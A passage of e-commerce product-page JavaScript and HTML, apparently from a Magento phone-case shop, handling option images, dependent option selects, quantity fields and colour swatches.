                                                imageHTML += liHtml.replace(new RegExp("{{data_image_index}}",'g'), this.dataImageIndex).replace(new RegExp("{{big_image_url}}",'g'), image[1]).replace(new RegExp("{{small_image_url}}",'g'), image[0]).replace(new RegExp("{{title}}",'g'), opConfig.config[optionId][optionValueId].title);
                                                if (typeof(ProductMediaManager)!='undefined') mainImageHTML += '<img id="image-'+ this.dataImageIndex +'" class="gallery-image '+ optionClass +'" data-zoom-image="'+ image[1] +'" src="'+ image[1] +'">';
                                                this.dataImageIndex++;
                                            }
                                        } else {
                                            if (index==0 || (excludeFirstImage==1 && index==1)) {
                                                this.newMainImageUrl = image[1];
                                                this.newMainImageThumbnail = image[1];
                                                this.newMainImageTitle = opConfig.config[optionId][optionValueId].title;
                                            }
                                        }
                                    } else if (el.type=='select-one' || el.type=='select-multiple') {
                                        if (imageBox) {                    
                                            imageBox.hide();
                                            imageBox.innerHTML = '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                                '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                            '</a>';;
                                            imageBox.show();
                                        }
                                    }
                                }.bind(this));
                            }
                        }.bind(this));
                        if (imageHTML) ul.innerHTML += imageHTML;
                        
                        // for ProductMediaManager
                        if (mainImageHTML) {
                            var mainImageDiv = this.getMainImage().up('div');
                            if (mainImageDiv) mainImageDiv.innerHTML += mainImageHTML;
                        }
                    }
                    
                    // show product gallery
                    if (!this.hasOptionImages() && productImageLis) {
                        productImageLis.each(function(li) {
                            li.show();
                        });
                    }
                    
                    $$('.cloud-zoom-gallery').each(function(a) { 
                        if (a.up('li').style.display=='') a.up('li').style.display = 'list-item';
                        a.addClassName('cboxElement');
                        jQuery(a).CloudZoom();
                    });
                    
                    if (typeof(ProductMediaManager)!='undefined') ProductMediaManager.init();
                    
                    // change main image
                    if (imageMode==2) {
                        if (typeof(ProductMediaManager)=='undefined') this.changeMainImage(); else setTimeout('optionImages.changeMainImage()', 100);
                    }
                    
                }
            },
            markProduct: function() {
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    li.addClassName('li-product-image');
                });
                
                if (this.mainImageUrl=='') {
                    var mainImage = this.getMainImage();
                    if (mainImage) {
                    	if (mainImage.hasClassName('MagicToolboxContainer')) {
                            var elA = mainImage.down('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                                var elImg = elA.down('img');
                                if (elImg.width) this.mainImageWidth = elImg.width;
                                this.mainImageThumbnail = elImg.src;
                                this.mainImageTitle = elImg.alt;
                            }
                        } else if (mainImage.hasClassName('zoom-image') || (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom'))) {
                            // Easy Zoom 1.0 - jQuery plugin
                            // Cloud Zoom V1.0.2
                            var elA = mainImage.up('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                            } else {
                                this.mainImageUrl = mainImage.src;
                            }
                            this.mainImageTitle = mainImage.alt;
                            this.mainImageThumbnail = mainImage.src
                        } else {
                            this.mainImageUrl = mainImage.src;
                            this.mainImageTitle = mainImage.alt;
                    	}
                    }
                }
                this.prevMainImageUrl = this.mainImageUrl;
            },
            getMainImage: function() {
                return $$('div.product-img-box div.MagicToolboxContainer', 'div.product-img-box div.main-image img', 'div.product-img-box .product-image img', '#image', '#image-main', 'div.img-box .product-image img').first();
            },
			getMainOverlayImage: function() {
				  return $$('div.product-img-box div.deaddiv img').first();
            }, 
			getCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#camera').first();
            }, 
			getSamsungCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#scamera').first();
            }, 
			
            changeMainImage: function() {
                if (!this.newMainImageUrl || this.newMainImageUrl==this.prevMainImageUrl) return;
                var mainImage = this.getMainImage();
                if (!mainImage) return;
                
                if (!this.pageLoaded) {
                    mainImage.hide();
                    setTimeout('optionImages.changeMainImage()', 100);
                    return;
                }
                
                if (mainImage.hasClassName('MagicToolboxContainer')) {
                    var elA = mainImage.down('a');
                    if (elA) {
                    	elA.down('img').width = this.mainImageWidth;
                    	MagicZoomPlus.update(elA.id, this.newMainImageUrl, this.newMainImageThumbnail, 'show-title: false; drag-mode: false');
                    }
                } else if (typeof(ProductMediaManager)!='undefined') {
                    $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                        var elA = li.down('a');
                        if (elA && elA.readAttribute('data-image-index')==this.newMainImageIndex) {
                            elA.click();
                        }
                    }.bind(this)); 
                } else if (mainImage.hasClassName('zoom-image')) {
                    //  Easy Zoom 1.0 - jQuery plugin
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;                	
                    jQuery('#zoom').easyZoom({parent: 'div.zoom-container',	preload: '', lightboxBtn: '.lightbox-btn .lightbox'}).data('easyZoom').gallery('a.zoom-thumbnail');
                } else if (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom')) {
                    // ultimo + Cloud Zoom V1.0.2
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                    
                    if ($("zoom-btn")) {
                        $("zoom-btn").href = this.newMainImageUrl;
                        $("zoom-btn").title = this.newMainImageTitle;
                    }
                    jQuery("#"+elA.id).CloudZoom();
                } else {
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                }
                this.prevMainImageUrl = this.newMainImageUrl;
                mainImage.show();
            },
            hasOptionImages: function() {
                var result = false;
                var firstImageUrl = '';
                
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    if (li.hasClassName('li-product-image')==false) {
                        // change main image
                        if (!firstImageUrl) {
                            var firstImageMatch = li.innerHTML.match(/(https?\:\/\/.+?)[\'\"]/);
                            if (firstImageMatch) firstImageUrl = firstImageMatch[1];
                            this.newMainImageUrl = firstImageUrl;
                            this.newMainImageThumbnail = firstImageUrl;
                            this.newMainImageTitle = li.down('img').alt;
                            if (typeof(ProductMediaManager)!='undefined') this.newMainImageIndex = li.down('a').readAttribute('data-image-index');
                        }
                        result = true;
                    }
                }.bind(this));
                return result;
            }
        };
        
        Event.observe(window, 'load', function() {
            opConfig.reloadPrice();
        });

                 var dependentOptions = {
                dependentData: {"668935":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668936":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668937":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668938":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668939":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668940":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668941":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668942":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668943":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412],"668944":[2621401,2621402,2621403,2621404,2621405,2621406,2621407,2621408,2621409,2621410,2621411,2621412]},
                inGroupIdData: {"2621401":{"dependency":1,"select_87136":"668945"},"2621402":{"dependency":1,"select_87136":"668946"},"2621403":{"dependency":1,"select_87136":"668947"},"2621404":{"dependency":1,"select_87136":"668948"},"2621405":{"dependency":1,"select_87136":"668949"},"2621406":{"dependency":1,"select_87136":"668950"},"2621407":{"dependency":1,"select_87136":"668951"},"2621408":{"dependency":1,"select_87136":"668952"},"2621409":{"dependency":1,"select_87136":"668953"},"2621410":{"dependency":1,"select_87136":"668954"},"2621411":{"dependency":1,"select_87136":"668955"},"2621412":{"dependency":1,"select_87136":"668956"}},
                defaultData: [],
                
                dependentChanges: {"m":[], "d":[]},
                dependentHide: true,
                select: function(el) {
                    var i, ii = 0;    
					 
					
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							     	el.value = el.oldvalue; 
							 openrefreshpopup();
							     return false;	
								}
					} 
                    if (el.type=='radio') {
                        var radios = this.upDiv(el).getElementsByClassName('radio');
                        for (i=0; i < radios.length; i++) {
                            this.returnSelect(radios[i]);
                        }                        
                    } else {
                        this.returnSelect(el);
                    }
                    
                    if (el.type && el.type=='checkbox' && !el.checked) {
                        this.decorateIsLast();
                        return false;
                    }
                    if (el.disabled) return false;
                    if (el.value>0) {
                        // prepare value
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        var mElementId = el.id;
                        var dSelects = [];
                        var isRequire = false;
                        for (i=0; i < elValueArr.length; i++) {
                            if (!this.dependentData[elValueArr[i]]) continue;
                            this.dependentData[elValueArr[i]].each(function(IGI){
                                if (this.inGroupIdData[IGI]) {                                    
                                    for(var dElementId in this.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            if (this.inGroupIdData[IGI][dElementId]) {
                                                
                                                var dElement = $(dElementId);
                                                if (!this.dependentChanges['m'][mElementId]) this.dependentChanges['m'][mElementId] = [];
                                                if (!this.dependentChanges['m'][mElementId][dElementId]) this.dependentChanges['m'][mElementId][dElementId] = [];
                                                this.dependentChanges['m'][mElementId][dElementId]['disabled'] = true;
                                                if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                                    isRequire = true;
                                                } else {
                                                    isRequire = $(dElement).hasClassName('required-dependent');
                                                }
                                                this.dependentChanges['m'][mElementId][dElementId]['is_require'] = isRequire;
                                                
                                                if (!this.dependentChanges['d'][dElementId]) this.dependentChanges['d'][dElementId] = [];
                                            
                                                if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                    // if [multi]select
                                                    var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                    // if el not modified -> backup default options and clear
                                                    if (!this.dependentChanges['d'][dElementId]['options']) {
                                                        this.dependentChanges['d'][dElementId]['options'] = [];
                                                        var opSelected = false;
                                                        for (ii=0; ii < dElement.options.length; ii++) {
                                                            if (this.defaultData[dElementId] && (this.defaultData[dElementId]==dElement.options[ii].value || this.defaultData[dElementId][dElement.options[ii].value])) opSelected = true; else opSelected = false;
                                                            if (dElement.options[ii].value) this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[ii].value] = {'text':dElement.options[ii].text, 'selected':opSelected, 'sel-def':opSelected, 'disabled':dElement.options[ii].disabled};
                                                        }
                                                        if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select
                                                    }
                                                    if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                        // set [multi]select flag use
                                                        if (!this.dependentChanges['d'][dElementId]['options'][selectValue]['use']) this.dependentChanges['d'][dElementId]['options'][selectValue]['use'] = [];
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].push(mElementId);
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                        
                                                        // commit changes
                                                        if (!this.dependentChanges['m'][mElementId][dElementId]['options']) this.dependentChanges['m'][mElementId][dElementId]['options'] = [];
                                                        this.dependentChanges['m'][mElementId][dElementId]['options'].push(selectValue);
                                                    }
                                                } else {
                                                    // if radio, checkbox, text, etc.
                                                    if (!this.dependentChanges['d'][dElementId]['use']) this.dependentChanges['d'][dElementId]['use'] = [];
                                                    this.dependentChanges['d'][dElementId]['use'].push(mElementId);
                                                    this.dependentChanges['d'][dElementId]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                }
                                                
                                                if ((this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length >= this.inGroupIdData[IGI].dependency) || ((dElement.type=='select-one' || dElement.type=='select-multiple') && this.dependentChanges['d'][dElementId]['options'][selectValue] && this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].length >= this.inGroupIdData[IGI].dependency)) {
                                                    // set visibility
                                                    if (!this.inGroupIdData[IGI].out_of_stock) dElement.disabled = false;
                                                    if (this.dependentHide && this.inGroupIdData[IGI].view_mode!=2) {
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).up('li').style.display = 'block';
                                                        }
                                                        dependentOptions.upDiv(dElement).style.display = 'block';
                                                    }
                                                    // set class required-entry
                                                    if (isRequire) {
                                                        $(dElement).removeClassName('required-dependent');
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).addClassName('validate-one-required-by-name');
                                                        } else {
                                                            $(dElement).addClassName('required-entry');
                                                        }    
                                                    }
                                                    // add or init dependent element
                                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                        // if [multi]select
                                                        var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                        if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                            dSelects.push(dElement); // after add data to this [multi]select
                                                        }
                                                    } else {
                                                        // if radio, checkbox, text, etc.
                                                        if (this.defaultData[dElementId] && ($(dElementId).type=='checkbox' || $(dElementId).type=='radio') && this.inGroupIdData[IGI].dependency==this.dependentChanges['d'][dElementId]['use'].length) $(dElementId).click();
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                        if (dSelects.length>0) {
                            dSelects =this.removeArrayDuplicates(dSelects);
                            for (i=0; i < dSelects.length; i++) {
                                var dElement = dSelects[i];
                                var dElementId = dElement.id;
                                // add data to [multi]select
                                this.rememberNewSelected(dElement, dElementId);
                                if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select                                
                                for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                    if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue] || !this.dependentChanges['d'][dElementId]['options'][opValue]['use'] || this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) continue;
                                    var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                    newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                    if (this.dependentChanges['d'][dElementId]['options'][opValue]['selected']) {
                                        newOpt.selected = true;
                                        //if (!newOpt.disabled) setTimeout('dependentOptions.select($("'+dElementId+'"));', '100');
                                    }
                                    dElement.options.add(newOpt);
                                }
                                dElement.onchange();
                            }
                        }
                        this.decorateIsLast();
                    }
                },
                removeArrayDuplicates:function(a) {
                    var seen = {};
                    var out = [];
                    var len = a.length;
                    var j =0;
                    for(var i =0;i <len;i++) {
                        var itemId = a[i].id;
                        var item = a[i];

                        if(seen[itemId] !==1) {
                            seen[itemId] =1;
                            out[j++] =item;
                        }
                    }
                    return out;
                },
                // cancel changes and return default options params
                returnSelect: function(el) {
                    var mElementId = el.id;
                    var i = 0;
                    
                    // reset main image to parent image option if dependent option has no image
                    if (this.dependentChanges['d'][mElementId] && this.dependentChanges['d'][mElementId]['use']) {
                        var dmElement = $(mElementId);
                        if (dmElement.checked) {
                            optionImages.showImage(dmElement);
                            this.dependentChanges['d'][mElementId]['use'].each(function(el){
                                optionImages.showImage($(el));
                            });
                        }
                    }
                    
                    if (this.dependentChanges['m'][mElementId] && !this.dependentChanges['m'][mElementId]['is_used']) {
                        this.dependentChanges['m'][mElementId]['is_used'] = true;
                        for(var dElementId in this.dependentChanges['m'][mElementId]) {
                            if (!this.dependentChanges['m'][mElementId].hasOwnProperty(dElementId) || dElementId=='is_used' || !$(dElementId)) continue;
                            var dElement = $(dElementId);
                            var disableElFlag = false;
                            // disable dependent el
                            if (this.dependentChanges['m'][mElementId][dElementId]['disabled']) {
                                
                                if (this.dependentChanges['m'][mElementId][dElementId]['options'] && this.dependentChanges['d'][dElementId]['options']) {
                                    // to [multi]select                                    
                                    this.rememberNewSelected(dElement, dElementId);
                                    
                                    // remove options if not use main el
                                    for (i=0; i < this.dependentChanges['m'][mElementId][dElementId]['options'].length; i++) {
                                        opValue = this.dependentChanges['m'][mElementId][dElementId]['options'][i];
                                        
                                        if (this.dependentChanges['d'][dElementId]['options'][opValue] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length>0) {
                                            this.dependentChanges['d'][dElementId]['options'][opValue]['use'] = this.dependentChanges['d'][dElementId]['options'][opValue]['use'].without(mElementId);
                                            if (this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) {
                                                $$("#"+dElementId+" option[value='"+opValue.substr(1)+"']").each(function(elOp){
                                                                                                        elOp.remove();
                                                });
                                            } else {
                                                disableElFlag = false;
                                            }
                                        }
                                    }
                                    if (disableElFlag && (dElement.length>1 || (dElement.multiple && dElement.length>0))) disableElFlag = false;
                                    dElement.onchange();
                                } else {                                    
                                    // to radio, checkbox, text, etc.
                                    if (this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length > 0) {                                        
                                        this.dependentChanges['d'][dElementId]['use'] = this.dependentChanges['d'][dElementId]['use'].without(mElementId);
                                        if (this.dependentChanges['d'][dElementId]['use'].length >= this.dependentChanges['d'][dElementId]['dependency']) disableElFlag = false;
                                    }
                                }
                                if (disableElFlag) {
                                    dElement.disabled = true;
                                    
                                    // restore default if [multi]select
                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                        for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                            if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue]) continue;
                                            var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                            newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                            newOpt.selected = this.dependentChanges['d'][dElementId]['options'][opValue]['sel-def'];
                                            dElement.options.add(newOpt);
                                        }
                                        dElement.onchange();
                                    }
                                    
                                    // hide
                                    if (this.dependentHide) {
                                        var hideDivFlag = true;
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).up('li').style.display = 'none';
                                            ulEl = $(dElement).up('li').up('ul');
                                            if (ulEl) {
                                                lis = ulEl.getElementsByTagName('li');
                                                for (i=0; i < lis.length; i++) {
                                                    if (lis[i].style.display=='block') {
                                                        hideDivFlag = false;
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                        if (hideDivFlag) this.upDiv(dElement).style.display = 'none';
                                    }
                                    
                                    // require
                                    if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).removeClassName('validate-one-required-by-name');
                                        } else {
                                            $(dElement).removeClassName('required-entry');
                                        }                                
                                        $(dElement).addClassName('required-dependent');
                                    }
                                    
                                    optionImages.showImage(dElement);
                                }
                            }
                            // return dependent->dependent etc..
                            if (disableElFlag && (dElement.type=='checkbox' || dElement.type=='radio') && dElement.checked) {
                                dElement.checked = false;
                                if (dElement.type=='checkbox') optionSetQtyProduct.checkboxQty(dElement);
                                dependentOptions.returnSelect(dElement);
                            } else if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                dependentOptions.select(dElement); // that's right!
                            } else if (disableElFlag && (dElement.type=='text' || dElement.type=='textarea' || dElement.type=='file')) {
                                if (this.defaultData[dElementId]) dElement.value = this.defaultData[dElementId]; else dElement.value = '';
                            }                            
                        }
                        delete this.dependentChanges['m'][mElementId];
                    }    
                },
                rememberNewSelected: function(dElement, dElementId) {
                    // remember new selected
                    if (this.dependentChanges['d'][dElementId] && this.dependentChanges['d'][dElementId]['options']) {
                        var opSelected = false;
                        for (i=0; i < dElement.options.length; i++) {
                            if (this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]) {
                                if (dElement.options[i].selected && dElement.options[i].value>0) opSelected = true; else opSelected = false;
                                this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]['selected'] = opSelected;
                            }
                        }
                    }
                },
                // for ie to work
                upDiv: function(el) {   
                    if (el.type=='checkbox' || el.type=='radio') {
                        var div = el.up(4);
                        if (!$(div).hasClassName('option')) div = div.up(1);
                        return div;
                    } else {
                        return el.up('div.option');
                    }
                },
                decorateIsLast: function() {            
                    var divs = $$('div.option');
                    if (divs) {
                        var dl = false;
                        var dd = false;
                        divs.each(function(div, index){
                            if (div.style.display!='none' && !$(div).hasClassName('hidden')) {
                                dl = div.down('dl');
                                if (dl) {
                                    if ($(dl).hasClassName('last')) $(dl).removeClassName('last');
                                    dd = dl.down('dd');
                                    if (dd && $(dd).hasClassName('last')) $(dd).removeClassName('last');
                                }
                            }
                        }.bind(this));
                        if (dl) $(dl).addClassName('last');
                        if (dd) $(dd).addClassName('last');
                    }
                },                
                applyDefaultValues: function(el) {            
                    for(var elementId in this.defaultData) {
                        if (!this.defaultData.hasOwnProperty(elementId)) continue;
                        if ($(elementId) && this.upDiv($(elementId)) && this.upDiv($(elementId)).style.display!="none") {                    
                            this.returnSelect($(elementId));
                            if ($(elementId).type=='select-one' || $(elementId).type=='text' || $(elementId).type=='textarea') {
                                $(elementId).value = this.defaultData[elementId];
                            } else if ($(elementId).type=='select-multiple') {
                                el = $(elementId);
                                for (i=0; i < el.options.length; i++) {
                                    if (this.defaultData[elementId][el.options[i].value]) el.options[i].selected = true;
                                }
                            } else if ($(elementId).type=='checkbox' || $(elementId).type=='radio') {
                                if ($(elementId).checked!=true) $(elementId).click();
                            }    
                            this.select($(elementId));
                        }
                    }                     
                }
                
            };
            
            // for correct decorating of options
            if (typeof(decorateGeneric)!='undefined') {
                (function(){

                    var parentDecorateGeneric = decorateGeneric.bind(window);

                    decorateGeneric = function(elements, decorateParams) {
                        parentDecorateGeneric(elements, decorateParams);
                        dependentOptions.decorateIsLast();
                    };
                })();
            }
    
        // Change Qty Input Invetory
        var optionsInventory = {
            changeInputQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueId = el.value;
                if (el.type == 'radio') {
                    var optionQty = $('options_'+optionId+'_qty');
                } else if (el.type == 'checkbox') {
                    var optionQty = $('options_'+optionId+'_'+valueId+'_qty');
                }
                if (!optionQty) {
                    return;
                }
                var minQty = 1;
                if (valueId != '' && opConfig.config[optionId][valueId].min_qty) {
                    minQty = opConfig.config[optionId][valueId].min_qty;
                }

                $(optionQty).addClassName('validate-greater-than-zero');
                if (!el.checked) {
                    minQty = 0;
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
                this._changeDisabledQty(el, optionQty);
                optionQty.value = minQty;
            }, 
            changeSelectQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueIds = this._getValueIds(el);
                var optionQty = $('options_'+optionId+'_qty');
                if (!optionQty) {
                    return;
                }
                
                for (i=0; i < valueIds.length; i++) {
                    var valueId = valueIds[i];
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    optionQty.value = minQty;
                }
                
                $(optionQty).addClassName('validate-greater-than-zero');
            },
            changeMultiSelectQty: function(optionId, valueId, selected) {
                var optionQty = $('options_'+ optionId +'_'+ valueId +'_qty');
                if (!optionQty) {
                    return;
                }
                optionQty.disabled = !selected;
                
                if (selected) {
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    if (optionQty.value<=0) {
                        optionQty.value = minQty;
                    }
                    $(optionQty).addClassName('validate-greater-than-zero');
                } else {
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
            },
            _getValueIds: function(el) {
                var ids = [];
                
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].selected && el.options[i].value != '') {
                        ids.push(el.options[i].value);
                    }
                }
                
                return ids;
            },
            _getOptionId: function(el) {
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                return optionId;
            },
            _changeDisabledQty: function(el, qty) {
                qty.disabled=!el.checked;
            },
        };
        
        Event.observe(window, 'load', function() {
            $$("input[type^='checkbox'].product-custom-option, input[type^='radio'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
                    optionsInventory.changeInputQty(element);
                    opConfig.reloadPrice();
                });
            });
            $$("select[id^='select_'].product-custom-option").each(function(element){
				
			
                Event.observe(element, 'change', function() {
					
			    if(jQuery(element).hasClass("Phone_Model")){
				    jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					 if( jQuery(element).find(":selected").val() == '') {
						jQuery(element).parents(".option").find("label").addClass("animate-charcter"); 
					 }else{
						 jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(element).parents(".option").next(".option").find("label").addClass("animate-charcter"); 
					 }
			    }
                    optionsInventory.changeSelectQty(element);
                    opConfig.reloadPrice();
                });
            });
        });
        // end Change Qty Input Invetory
        //]]>
    </script>
    <div style=" " class="m_Colors option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Colors</label>
		<label> Color<span class="required">&nbsp;*</span></label>
            </dt>
    <dd>
        <ul id="ul_swatch_87135"><li id="swatch_668935" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668935); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668935); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_668936" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668936); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668936); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_668937" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668937); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#D0CFCD;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668937); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_668938" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668938); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#1E48A1;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668938); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_668939" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668939); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Red"><div class="swatch-color" style="background:#B41015;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668939); return false;">Red</div><div style="display:none" class="foradditional_images">Red</div><li id="swatch_668940" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668940); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Light Blue"><div class="swatch-color" style="background:#77A4E4;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668940); return false;">Light Blue</div><div style="display:none" class="foradditional_images">Light Blue</div><li id="swatch_668941" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668941); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink"><div class="swatch-color" style="background:#FFB0B5;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668941); return false;">Pink</div><div style="display:none" class="foradditional_images">Pink</div><li id="swatch_668942" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668942); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple"><div class="swatch-color" style="background:#B583BE;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668942); return false;">Purple</div><div style="display:none" class="foradditional_images">Purple</div><li id="swatch_668943" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668943); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow"><div class="swatch-color" style="background:#FFD747;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668943); return false;">Yellow</div><div style="display:none" class="foradditional_images">Yellow</div><li id="swatch_668944" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(87135, 668944); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" 